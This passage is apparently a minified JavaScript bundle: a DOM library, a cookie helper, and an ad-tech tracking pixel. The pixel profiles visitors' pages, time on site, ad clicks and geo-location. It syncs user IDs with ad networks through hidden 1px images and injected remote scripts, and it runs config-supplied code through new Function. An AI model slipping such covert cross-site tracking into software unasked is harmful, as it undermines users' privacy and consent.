"margin"+(a?"Bottom":"Right")):0)}})});n(["Width","Height"],function(a,f){var g=f.toLowerCase();l[g]=function(e){if(!this[0])return k(e)?void 0:this;if(!arguments.length)return m(this[0])?this[0].document.documentElement["client"+f]:b(this[0])?$(this[0],f):this[0].getBoundingClientRect()[g]-aa(this[0],!a);var d=parseInt(e,10);return this.each(function(f,b){if(c(b)){var e=y(b,"boxSizing");b.style[g]=Y(g,d+("border-box"===e?aa(b,!a):0))}})}});var W={};l.toggle=function(a){return this.each(function(f,
b){if(c(b))if(k(a)?"none"===y(b,"display"):a){if(b.style.display=b.___cd||"","none"===y(b,"display")){var e=b.style,d;d=b.tagName;if(W[d])d=W[d];else{var l=F(d);B.body.insertBefore(l,null);var s=y(l,"display");d=(B.body.removeChild(l),W[d]="none"!==s?s:"block")}e.display=d}}else b.___cd=y(b,"display"),b.style.display="none"})};l.hide=function(){return this.toggle(!1)};l.show=function(){return this.toggle(!0)};var G={focus:"focusin",blur:"focusout"},O={mouseenter:"mouseover",mouseleave:"mouseout"},
Fa=/^(mouse|pointer|contextmenu|drag|drop|click|dblclick)/i;l.off=function(a,f,g){var l=this;if(k(a))this.each(function(a,f){(c(f)||b(f)||m(f))&&N(f)});else if(e(a))d(f)&&(g=f,f=""),n(L(a),function(a,e){var k=U(e),d=k[0],s=k[1],h=O[d]||G[d]||d;l.each(function(a,e){(c(e)||b(e)||m(e))&&N(e,h,s,f,g)})});else for(var s in a)this.off(s,a[s]);return this};l.on=function(a,f,g,l,s){var h=this;if(!e(a)){for(var v in a)this.on(v,f,g,a[v],s);return this}return e(f)||(k(f)||null===f?f="":k(g)?(g=f,f=""):(l=g,
g=f,f="")),d(l)||(l=g,g=void 0),l?(n(L(a),function(a,e){var k=U(e),d=k[0],v=k[1],n=O[d]||G[d]||d,t=d in O,r=d in G;n&&h.each(function(a,e){if(c(e)||b(e)||m(e)){var k=function xa(a){if(a.target["___i"+a.type])return a.stopImmediatePropagation();if(!(a.namespace&&!ba(v,a.namespace.split("."))||!f&&(r&&(a.target!==e||a.___ot===n)||t&&a.relatedTarget&&e.contains(a.relatedTarget)))){var c=e;if(f){for(var b=a.target;!q(b,f);)if(b===e||!(b=b.parentNode))return;c=b;a.___cd=!0}a.___cd&&Object.defineProperty(a,
"currentTarget",{configurable:!0,get:function(){return c}});Object.defineProperty(a,"data",{configurable:!0,get:function(){return g}});b=l.call(c,a,a.___td);s&&N(e,n,v,f,xa);!1===b&&(a.preventDefault(),a.stopPropagation())}};k.guid=l.guid=l.guid||p.guid++;(function(a,f,c,b,e){var g=a.___ce=a.___ce||{};g[f]=g[f]||[];g[f].push([c,b,e]);a.addEventListener(f,e)})(e,n,v,f,k)}})}),this):this};l.one=function(a,f,c,b){return this.on(a,f,c,b,!0)};l.ready=function(a){var f=function(){return setTimeout(a,0,
p)};return"loading"!==B.readyState?f():B.addEventListener("DOMContentLoaded",f),this};l.trigger=function(a,f){if(e(a)){var c=U(a),b=c[0],c=c[1],k=O[b]||G[b]||b;if(!k)return this;var l=Fa.test(k)?"MouseEvents":"HTMLEvents";(a=B.createEvent(l)).initEvent(k,!0,!0);a.namespace=c.join(".");a.___ot=b}a.___td=f;var s=a.___ot in G;return this.each(function(f,c){s&&d(c[a.___ot])&&(c["___i"+a.type]=!0,c[a.___ot](),c["___i"+a.type]=!1);c.dispatchEvent(a)})};var Ga=/%20/g,Ha=/\r?\n/g,Ia=/file|reset|submit|button|image/i,
la=/radio|checkbox/i;l.serialize=function(){var a="";return this.each(function(f,c){n(c.elements||[c],function(f,c){if(!(c.disabled||!c.name||"FIELDSET"===c.tagName||Ia.test(c.type)||la.test(c.type)&&!c.checked)){var b=ca(c);k(b)||n(I(b)?b:[b],function(f,b){var e=a,g;g="&"+encodeURIComponent(c.name)+"="+encodeURIComponent(b.replace(Ha,"\r\n")).replace(Ga,"+");a=e+g})}})}),a.slice(1)};l.val=function(a){return arguments.length?this.each(function(c,b){var e=b.multiple&&b.options;if(e||la.test(b.type)){var d=
I(a)?ja.call(a,String):null===a?[]:[String(a)];e?n(b.options,function(a,c){c.selected=0<=d.indexOf(c.value)},!0):b.checked=0<=d.indexOf(b.value)}else b.value=k(a)||null===a?"":a}):this[0]&&ca(this[0])};l.clone=function(){return this.map(function(a,c){return c.cloneNode(!0)})};l.detach=function(a){return D(this,a).each(function(a,c){c.parentNode&&c.parentNode.removeChild(c)}),this};var wa=/^\s*<(\w+)[^>]*>/,va=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,ea={"*":ha,tr:P,td:ia,th:ia,thead:V,tbody:V,tfoot:V};p.parseHTML=
da;l.empty=function(){return this.each(function(a,c){for(;c.firstChild;)c.removeChild(c.firstChild)})};l.html=function(a){return arguments.length?k(a)?this:this.each(function(b,e){c(e)&&(e.innerHTML=a)}):this[0]&&this[0].innerHTML};l.remove=function(a){return D(this,a).detach().off(),this};l.text=function(a){return k(a)?this[0]?this[0].textContent:"":this.each(function(b,e){c(e)&&(e.textContent=a)})};l.unwrap=function(){return this.parent().each(function(a,c){if("BODY"!==c.tagName){var b=p(c);b.replaceWith(b.children())}}),
this};l.offset=function(){var a=this[0];if(a)return a=a.getBoundingClientRect(),{top:a.top+M.pageYOffset,left:a.left+M.pageXOffset}};l.offsetParent=function(){return this.map(function(a,c){for(var b=c.offsetParent;b&&"static"===y(b,"position");)b=b.offsetParent;return b||fa})};l.position=function(){var a=this[0];if(a){var b="fixed"===y(a,"position"),e=b?a.getBoundingClientRect():this.offset();if(!b){for(var k=a.ownerDocument,b=a.offsetParent||k.documentElement;(b===k.body||b===k.documentElement)&&
"static"===y(b,"position");)b=b.parentNode;b!==a&&c(b)&&(k=p(b).offset(),e.top-=k.top+z(b,"borderTopWidth"),e.left-=k.left+z(b,"borderLeftWidth"))}return{top:e.top-z(a,"marginTop"),left:e.left-z(a,"marginLeft")}}};l.children=function(a){return D(p(x(A(this,function(a){return a.children}))),a)};l.contents=function(){return p(x(A(this,function(a){return"IFRAME"===a.tagName?[a.contentDocument]:"TEMPLATE"===a.tagName?a.content.childNodes:a.childNodes})))};l.find=function(a){return p(x(A(this,function(b){return w(a,
b)})))};var za=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ya=/^$|^module$|\/(java|ecma)script/i,Aa=["type","src","nonce","noModule"];l.after=function(){return E(arguments,this,!1,!1,!1,!0,!0)};l.append=function(){return E(arguments,this,!1,!1,!0)};l.appendTo=function(a){return E(arguments,this,!0,!1,!0)};l.before=function(){return E(arguments,this,!1,!0)};l.insertAfter=function(a){return E(arguments,this,!0,!1,!1,!1,!1,!0)};l.insertBefore=function(a){return E(arguments,this,!0,!0)};l.prepend=function(){return E(arguments,
this,!1,!0,!0,!0,!0)};l.prependTo=function(a){return E(arguments,this,!0,!0,!0,!1,!1,!0)};l.replaceWith=function(a){return this.before(a).remove()};l.replaceAll=function(a){return p(a).replaceWith(this),this};l.wrapAll=function(a){a=p(a);for(var b=a[0];b.children.length;)b=b.firstElementChild;return this.first().before(a),this.appendTo(b)};l.wrap=function(a){return this.each(function(b,c){var e=p(a)[0];p(c).wrapAll(b?e.cloneNode(!0):e)})};l.wrapInner=function(a){return this.each(function(b,c){var e=
p(c),k=e.contents();k.length?k.wrapAll(a):e.append(a)})};l.has=function(a){var b=e(a)?function(b,c){return w(a,c).length}:function(b,c){return c.contains(a)};return this.filter(b)};l.is=function(a){var b=J(a);return T.call(this,function(a,c){return b.call(a,c,a)})};l.next=function(a,b,c){return D(p(x(A(this,"nextElementSibling",b,c))),a)};l.nextAll=function(a){return this.next(a,!0)};l.nextUntil=function(a,b){return this.next(b,!0,a)};l.not=function(a){var b=J(a);return this.filter(function(k,d){return(!e(a)||
c(d))&&!b.call(d,k,d)})};l.parent=function(a){return D(p(x(A(this,"parentNode"))),a)};l.index=function(a){var b=a?p(a)[0]:this[0];a=a?this:p(b).parent().children();return X.call(a,b)};l.closest=function(a){var b=this.filter(a);if(b.length)return b;var c=this.parent();return c.length?c.closest(a):b};l.parents=function(a,b){return D(p(x(A(this,"parentElement",!0,b))),a)};l.parentsUntil=function(a,b){return this.parents(b,a)};l.prev=function(a,b,c){return D(p(x(A(this,"previousElementSibling",b,c))),
a)};l.prevAll=function(a){return this.prev(a,!0)};l.prevUntil=function(a,b){return this.prev(b,!0,a)};l.siblings=function(a){return D(p(x(A(this,function(a){return p(a).parent().children().not(a)}))),a)};r.exports=p}()},597:function(r,h){h.Z=function(h){var t=[],q=function(b,c){c=null==(c="function"==typeof c?c():c)?"":c;t[t.length]=encodeURIComponent(b)+"="+encodeURIComponent(c)},m=function(b,c){var d,e;if(b)if(Array.isArray(c))for(d=0,e=c.length;d<e;d++)m(b+"["+("object"==typeof c[d]&&c[d]?d:"")+
"]",c[d]);else if("[object Object]"===Object.prototype.toString.call(c))for(d in c)m(b+"["+d+"]",c[d]);else q(b,c);else if(Array.isArray(c))for(d=0,e=c.length;d<e;d++)q(c[d].name,c[d].value);else for(d in c)m(d,c[d]);return t};return m("",h).join("&")}},646:function(r){r.exports=function(){function h(h){for(var t=1;t<arguments.length;t++){var q=arguments[t],m;for(m in q)h[m]=q[m]}return h}return function t(q,m){function b(b,d,e){if("undefined"!=typeof document){"number"==typeof(e=h({},m,e)).expires&&
(e.expires=new Date(Date.now()+864E5*e.expires));e.expires&&(e.expires=e.expires.toUTCString());b=encodeURIComponent(b).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var k="",s;for(s in e)e[s]&&(k+="; "+s,!0!==e[s]&&(k+="="+e[s].split(";")[0]));return document.cookie=b+"="+q.write(d,b)+k}}return Object.create({set:b,get:function(b){if("undefined"!=typeof document&&(!arguments.length||b)){for(var d=document.cookie?document.cookie.split("; "):[],e={},k=0;k<d.length;k++){var s=
d[k].split("="),h=s.slice(1).join("=");try{var n=decodeURIComponent(s[0]);if(e[n]=q.read(h,n),b===n)break}catch(m){}}return b?e[b]:e}},remove:function(c,d){b(c,"",h({},d,{expires:-1}))},withAttributes:function(b){return t(this.converter,h({},this.attributes,b))},withConverter:function(b){return t(h({},this.converter,b),this.attributes)}},{attributes:{value:Object.freeze(m)},converter:{value:Object.freeze(q)}})}({read:function(h){return'"'===h[0]&&(h=h.slice(1,-1)),h.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},
write:function(h){return encodeURIComponent(h).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}()},833:function(){"undefined"==typeof Promise&&(window.Promise=function(){});void 0===Object.assign&&(Object.assign=function(r,h){for(var u,t,q=Object(r),m=1;m<arguments.length;m++){for(var b in u=Object(arguments[m]))Object.prototype.hasOwnProperty.call(u,b)&&(q[b]=u[b]);if(Object.getOwnPropertySymbols){t=Object.getOwnPropertySymbols(u);for(var c=0;c<t.length;c++)Object.prototype.propertyIsEnumerable.call(u,
t[c])&&(q[t[c]]=u[t[c]])}}return q})}},H={};u.n=function(r){var h=r&&r.__esModule?function(){return r["default"]}:function(){return r};return u.d(h,{a:h}),h};u.d=function(r,h){for(var w in h)u.o(h,w)&&!u.o(r,w)&&Object.defineProperty(r,w,{enumerable:!0,get:h[w]})};u.o=function(r,h){return Object.prototype.hasOwnProperty.call(r,h)};(function(){var r=u(553),h=u.n(r),w=function(m,b){var c=function(b,c,d){if("greater"===c)return b>d;if("less"===c)return b<d;if("equals"===c)return b===d;if("not_equals"===
c)return b!==d;if("contains"===c)return-1<"".concat(b).indexOf("".concat(d));if("not_contains"===c)return-1==="".concat(b).indexOf("".concat(d));if("regex"===c)try{return(new RegExp("".concat(d))).test("".concat(b))}catch(h){}return!1},d={JavascriptFn:function(b,c){var d=new Function("var $ = window.dpmPixels[0].$; "+c.param),h=!1;try{h=d.call(null)}catch(m){}return h},UserClickAd:function(b,k){if(!k.param||k.param&&0===k.param.length||0===b.pageVariables.clickedAds.length)return 0<b.pageVariables.clickedAds.length;
var d=b.pageVariables.clickedAds[b.pageVariables.clickedAds.length-1],h=c(d.src,k.match_type,k.param);return k.param_href&&(h=h&&c(d.src,k.match_type_href,k.param_href)),h},DayOfWeek:function(b,k){var d=new Date;return d.setTime(b.pageVariables.loadedAt),c(k.param,k.match_type,d.getDay())},DayPart:function(b,c){var d=new Date;d.setTime(b.pageVariables.loadedAt);var d=100*d.getHours(),h=parseInt(c.t1.replace(":",""),10),m=parseInt(c.t2.replace(":",""),10);return d>=h&&d<=m},TimeOnPage:function(b,d){return c(b.pageVariables.timeOnPage,
d.match_type,d.param)},TimeOnSite:function(b,d){return c(b.pageVariables.timeOnSite,d.match_type,d.param)},PageDepth:function(b,d){return c(b.pageVariables.numUrls,d.match_type,d.param)},PageTitle:function(b,d){return c(b.pageVariables.pageTitle,d.match_type,d.param)},PageContent:function(b,d){var s="";try{s=h()(d.selector).length?h()(d.selector).html().toLowerCase():""}catch(m){}return c(s,d.match_type,d.param.toLowerCase())},PageUrl:function(b,d){return c(b.pageVariables.href,d.match_type,d.param)},
PageSource:function(b,d){return c(h()("html").html().toLowerCase(),d.match_type,d.param.toLowerCase())},UserGeoIPCountry:function(b,d){return c(b.userVariables.country_code,d.match_type,d.param)},UserGeoIPCity:function(b,d){return c(b.userVariables.city,d.match_type,d.param)},UserGeoIPDMA:function(b,d){return c(b.userVariables.dma,d.match_type,d.param)},DfpContains:function(b,d){for(var h=0,m=b.pageVariables.adElements;h<m.length;h++){var n=m[h];if(!1!==n.isDfp&&c(n.src,d.match_type,d.param))return!0}return!1},
UrlContains:function(b,d){for(var h=0,m=b.pageVariables.adElements;h<m.length;h++)if(c(m[h].src,d.match_type,d.param))return!0;return!1},HrefContains:function(b,d){for(var h=0,m=b.pageVariables.adElements;h<m.length;h++)if(c(m[h].href,d.match_type,d.param))return!0;return!1}};return b.type in d&&d[b.type].call(null,m,b.form_parameters)},t=u(597).Z,q=u(646);u(833);r=function(){function m(b,c){this.config=b;this.lastMouse={x:0,y:0};this.evalImpressionSegments=!1;this.pixelIndex=null;this.matchedSegmentIds=
[];this.userVariables={appnexusId:"",sCast:[],country_code:"",city:"",dma:"",latitude:"",longitude:"",dpmUserId:q.get("dpm_uid"),dpmCustomSessionId:!1};var d={zn:null,sn:null};this.extractedPageVariables=d;c&&(this.extractedPageVariables=c.call(null,h()));this.extractedPageVariables||(this.extractedPageVariables=d);void 0===this.extractedPageVariables.sessionId&&(this.userVariables.dpmCustomSessionId=!0,this.extractedPageVariables.sessionId=q.get("dpm_sid"));this.$=h();"undefined"==typeof console&&
(window.console={log:function(){}});void 0===window.dpmPixels&&(window.dpmPixels=[]);this.pageVariables=Object.assign({},this.extractedPageVariables,{cl:this.config.cl,loadedAt:(new Date).getTime(),adElements:[],clickedAds:[]});this.init()}return m.prototype.init=function(){var b=this;window.dpmPixels.push(this);this.pixelIndex=window.dpmPixels.length-1;this.pageVariables.pageTitle=h()("title").text();this.pageVariables.href=window.location.href;this.pageVariables.clientUserId=window.clientUserId;
this.pageVariables.timeOnPage=0;this.pageVariables.timeOnSite=0;this.pageVariables.numUrls=0;q.get("dpm_time_site")&&(this.pageVariables.timeOnSite=parseInt(q.get("dpm_time_site"),10));q.get("dpm_url_count")&&(this.pageVariables.numUrls=parseInt(q.get("dpm_url_count"),10));this.pageVariables.numUrls+=1;q.set("dpm_url_count","".concat(this.pageVariables.numUrls),{path:"/"});h()(document).ready(function(){b.doFindAds()});window.addEventListener("resize",function(c){b.doFindAds()});window.addEventListener("blur",
function(c){b.onWindowBlur()});h()(document).on("mousemove",function(c){b.lastMouse={x:c.pageX,y:c.pageY}});h()(document).on("syncClientUserId",function(c){return b.onAddUserSyncEventListener(c)});this.fireUserSync();this.makeRequest("xImp",{aUid:this.userVariables.dpmUserId||null,aSid:this.extractedPageVariables.sessionId||null,aSidCustom:this.userVariables.dpmCustomSessionId?1:0,cCid:this.extractedPageVariables.clientCustomId||null});window.setInterval(function(){return b.onTick()},1E3)},m.prototype.doFindAds=
function(){var b=this;this.findAds().then(function(c){return b.pageVariables.adElements=c})},m.prototype.onTick=function(){var b=this.pageVariables.timeOnPage;this.pageVariables.timeOnPage=((new Date).getTime()-this.pageVariables.loadedAt)/1E3;this.pageVariables.timeOnSite+=this.pageVariables.timeOnPage-b;q.set("dpm_time_site","".concat(this.pageVariables.timeOnSite),{path:"/"});!1===this.evalImpressionSegments&&(this.matchAllSegments(this.getEnvironment(),this.config.segments.all),this.evalImpressionSegments=
!0);!1===document.hidden&&this.matchAllSegments(this.getEnvironment(),this.config.segments.time)},m.prototype.onWindowBlur=function(){var b=this.getIsInAd(this.lastMouse);void 0!==b&&(this.makeRequest("xClk",{uuid:this.userVariables.requestUUID,position:b.position,src:b.src}),this.pageVariables.clickedAds.push({position:b.position,src:b.src}),this.matchAllSegments(this.getEnvironment(),this.config.segments.all))},m.prototype.getIsInAd=function(b){for(var c=0,d=this.pageVariables.adElements;c<d.length;c++){var e=
d[c],k=e.position;if(b.x>=k[0]&&b.x<=k[1]&&b.y>=k[2]&&b.y<=k[3])return e}},m.prototype.getEnvironment=function(){return{pageVariables:this.pageVariables,userVariables:this.userVariables}},m.prototype.fireUserSync=function(){var b=null,c="".concat(this.extractedPageVariables.clientUserIdVariable);if(!this.extractedPageVariables.autoFireUserSyncEvent)return!1;0<c.length&&(b=c);this.doUserSync(b)},m.prototype.doUserSync=function(b){b&&(b="".concat(("https:"===document.location.protocol?"https://":"http://")+
this.config.endpoint,"?q=idMatchSync&clientID=").concat(this.config.cl,"&clientUserID=").concat(b),this.getScript(b))},m.prototype.onAddUserSyncEventListener=function(b){var c=null,d="".concat(this.extractedPageVariables.clientUserIdVariable);0<d.length&&(c=d);b.detail&&b.detail.clientId&&b.detail.clientId.length&&(c=b.detail.clientUserId);this.doUserSync(c)},m.prototype.addUserToSegments=function(b){this.makeRequest("xSeg",{ids:b.join(",")});this.matchedSegmentIds=this.matchedSegmentIds.concat(b);
for(var c=("https:"===document.location.protocol?"https://":"http://")+"ib.adnxs.com/seg?member=827&add=",d=0;d<b.length;){var e=b.slice(d,d+20);if(d+=20,!1===this.config.debug)e="<img alt='' style='display:none;width:1px;' src='".concat(c).concat(e.join(","),"' />"),h()("body").append(e)}},m.prototype.extractAdHref=function(b){var c;b=h()(b);if(b.attr("src")&&-1<b.attr("src").indexOf("javascript:")&&b.attr("name")){b=null!==(c=b.attr("name"))&&void 0!==c?c:"";c=window.frames[parseInt(b,10)];b=c.document.getElementsByTagName("noscript");
c=c.document.getElementsByTagName("a");if(b.length&&(b=h()(h()(b[0]).text()),b.attr("href")&&b.attr("href").length))return b.attr("href");for(b=0;b<c.length;b++)if(h()(c[b]).attr("href"))return h()(c[b]).attr("href")}else if(b.parents("a").length)return b.parents("a").first().attr("href");return""},m.prototype.extractAdSrc=function(b){var c="";b=h()(b);if(b.attr("src")&&-1<b.attr("src").indexOf("javascript:")&&b.attr("name")){b=window.frames[parseInt(b.attr("name"),10)];var d=Array.from(b.document.getElementsByTagName("img")),
e=Array.from(b.document.getElementsByTagName("object")),k=Array.from(b.document.getElementsByTagName("embed"));b=0;for(d=[].concat(d,e,k);b<d.length;b++){e=d[b];if(h()(e).attr("src")){c=h()(e).attr("src");break}if(h()(e).attr("flashvars")){c=h()(e).attr("flashvars");break}}}else b.attr("src")&&(c=b.attr("src")),b.attr("flashvars")&&(c=b.attr("flashvars"));return decodeURIComponent(c)},m.prototype.getScript=function(b){return new Promise(function(c,d){var e=document.createElement("script"),k=document.getElementsByTagName("script")[0];
e.src=b;k.parentNode.insertBefore(e,k);e.async=!0;e.onload=function(){return c()};e.onerror=function(){return d()}})},m.prototype.makeRequest=function(b,c){var d=(new Date).getTimezoneOffset(),e=window.location.href.substr(0,500);-1<e.indexOf("gekko.spiceworks.com/tags")&&(e="https://gekko.spiceworks.com");var d={q:b,v:"1.x",ep:c,cl:this.config.cl,pixelIndex:this.pixelIndex,r:Math.floor(1E6*Math.random()),tzOffset:d,url:e},e=Object.assign({},this.extractedPageVariables,d),d="https:"===document.location.protocol?
"https://":"http://",k=d+this.config.endpoint,h="";"xImp"===b?(e="".concat(k,"?id=$UID&").concat(encodeURIComponent(t(e))),h="".concat(d,"ib.adnxs.com/getuid?").concat(e)):(Object.assign(e,{id:this.userVariables.appnexusId}),h=k+"?"+t(e));return this.getScript(h)},m.prototype.findAds=function(){var b=this;return new Promise(function(c,d){var e=[];h()("object, embed, img, iframe").each(function(c,d){var m=new Promise(function(c,e){h()(d).on("load",function(e){c(b.getAdInfoFromElement(d))});c(b.getAdInfoFromElement(d))});
e.push(m)});Promise.all(e).then(function(b){b=b.filter(function(b){return null!==b});c(b)})["catch"](function(b){c([])})})},m.prototype.getAdInfoFromElement=function(b){var c=h()(b).width()+"x"+h()(b).height();if(-1==="120x60 160x600 180x150 200x200 300x250 300x50 300x1050 320x50 336x280 468x60 640x1136 728x90 750x1334 970x250 970x90 1080x1920 1024x768 768x1024 480x320 320x480 320x100 300x600 300x100 250x250 234x60 125x125 120x600 120x240 88x31 980x120 980x90 950x90 930x180 750x300 750x200 750x100 580x400 250x360 240x400".split(" ").indexOf(c))return null;
var c=h()(b).offset(),d=h()(b).height(),e=h()(b).width();h()(b).is("iframe")&&(d*=1.1,e*=1.1);var k=this.extractAdSrc(b),m=this.extractAdHref(b),v=!1;return(-1!==k.indexOf("doubleclick")||-1!==k.indexOf("google")||-1!==k.indexOf("dfp")||-1!==m.indexOf("doubleclick")||-1!==m.indexOf("google")||-1!==m.indexOf("dfp")||b.hasAttribute("data-google-container-id"))&&(v=!0),{position:[c.left,c.left+e,c.top,c.top+d],isDfp:v,src:k,href:m}},m.prototype.matchAllSegments=function(b,c){var d=this,e=c.filter(function(b){return-1===
d.matchedSegmentIds.indexOf(parseInt(b.id,10))}),h={index:0,segments:e,matched:[]},m=function(c){d.matchSegment(b,c.segments[c.index])&&c.matched.push(c.segments[c.index]);c.index<c.segments.length-1?window.requestAnimationFrame(function(){return m(c)}):d.processMatchedSegments(c.matched);c.index+=1};0<e.length&&window.requestAnimationFrame(function(){return m(h)})},m.prototype.matchSegment=function(b,c){for(var d=!0,e=0,h=c.rulesets;e<h.length;e++){for(var m=!0,q=h[e],n=0,r=q.rules;n<r.length;n++){var t=
w(b,r[n]);if(t){if("ANY"===q.match_type){m=t;break}m=m&&!0}else if(m=!1,"ALL"===q.match_type)break}if(m){if("ANY"===c.match_type){d=!0;break}d=d&&!0}else if(d=!1,"ALL"===c.match_type)break}return d},m.prototype.processMatchedSegments=function(b){if(0!==b.length){for(var c=[],d=0;d<b.length;d++){var e=b[d];c.push(parseInt(e.id,10))}this.addUserToSegments(c);for(var c=[],k="",d=0;d<b.length;d++){for(var m=0,q=(e=b[d]).imgs;m<q.length;m++)(n=q[m]).length&&(n="<img alt='' style='display:none;width:1px;' src='".concat(n,
"' />"),h()("body").append(n));for(n=0;n<e.js.length;n++)e.js[n]="".concat(e.js[n]).trim(),e.js[n].length&&-1===e.js[n].indexOf(e.js[n])&&c.push(e.js[n]);e.html&&e.html.length&&(k+="\n"+e.html)}if(0===c.length)0<k.length&&h()("body").append(k);else{b=[];for(e=0;e<c.length;e++){var n=c[e];b.push(this.getScript(n))}0<k.length&&Promise.all(b).then(function(){return h()("body").append(k)})}}},m.prototype.hasCORSSupport=function(){return"withCredentials"in new XMLHttpRequest},m.prototype.createPixelForUrls=
function(b){this.config.debug||b.forEach(function(b){b="<img alt='' width='1' height='1' style='display:none;width:1px;' src='".concat(b,"' />");h()("body").append(b)})},m.prototype.updateUserVariable=function(b){if(this.userVariables.dpmCustomSessionId&&b.sessionId&&(q.set("dpm_sid",b.sessionId,{expires:1/48}),this.extractedPageVariables.sessionId=b.sessionId),b.dpmUserId&&q.set("dpm_uid",b.dpmUserId,{expires:180}),this.userVariables=Object.assign({},this.userVariables,{},b),b.appnexusId&&!this.userVariables.dfpId){var c=
"https://cm.g.doubleclick.net/pixel?google_nid=datapoint_dmp&google_cm&ap_id=".concat(this.userVariables.appnexusId,"&pixelIndex=").concat(this.pixelIndex);this.getScript(c)}if(this.config.cookieSync5Enabled){var d=(c="https://a.usbrowserspeed.com/cs?pid=d177d942cb8207b52f57818feb9bb79a7b77ce6e0ed688e3af36875661b9be1d&r=https%3A%2F%2Fs.dpmsrv.com%2Fblank.png&puid=".concat(encodeURIComponent("dpmpixc["+this.config.cl+"]a["+this.userVariables.appnexusId+"]s["+(this.userVariables.requestUUID||"")+"]")),
'<img style="display:none; width:1px; height:1px;" src="'.concat(c,'" />'));h()("body").append(d)}if(this.userVariables.dfpId&&q.set("dfpId",this.userVariables.dfpId),b.appnexusId&&!q.get("hasLiveRampMatch"))c="".concat("https:"===document.location.protocol?"https://":"http://","idsync.rlcdn.com/423396.gif?partner_uid=").concat(this.userVariables.appnexusId),d="<img alt='' style='display:none;width:1px;' src='".concat(c,"' />"),h()("body").append(d),q.set("hasLiveRampMatch","true")},m.prototype.initCors=
function(){var b=("https:"===document.location.protocol?"https://":"http://")+this.config.endpoint+"?q=corsImp",c=JSON.stringify(this.getEnvironment()),d=new XMLHttpRequest;d.open("POST",b);d.setRequestHeader("Content-Type","application/json; charset=utf-8");d.onload=function(){};d.send(encodeURI(c))},m}();h();new r({segments:{all:[{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"bobvila.com",match_type:"contains",param_href:null,t2:null,t1:null,
selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:'<img alt="" width="1" style="display:none;" height="1"  src="https://cm.g.doubleclick.net/pixel?google_nid=datapoint_dmp&google_ula=119327890" />',id:"3043320",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"brooklynlimestone.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045920",
match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"builtbykids.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045921",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"centsationalgirl.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],
imgs:[""],js:[""],html:null,id:"3045924",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ANY",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"builtbykids.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"brooklynlimestone.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"centsationalgirl.com",
match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"6989741",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"domesticadventure.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045931",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,
form_parameters:{param:"finehomebuilding.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045990",match_type:"ALL"},{rulesets:[{is_active:!0,match_type:"ALL",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"finewoodworking.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}}]}],imgs:[""],js:[""],html:null,id:"3045992",match_type:"ALL"},{rulesets:[{is_active:!0,
match_type:"ANY",rules:[{type:"PageUrl",input_type:null,form_parameters:{param:"buildingmoxie.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"cleaningtalk.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"contractortalk.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},
{type:"PageUrl",input_type:null,form_parameters:{param:"drywalltalk.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"electriciantalk.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"finewoodworking.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",
input_type:null,form_parameters:{param:"homerefurbers.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"hvacsite.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"painttalk.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,
form_parameters:{param:"plumbingzone.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"preservationtalk.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,form_parameters:{param:"professional-power-tool-guide.com",match_type:"contains",param_href:null,t2:null,t1:null,selector:null,match_type_href:null}},{type:"PageUrl",input_type:null,
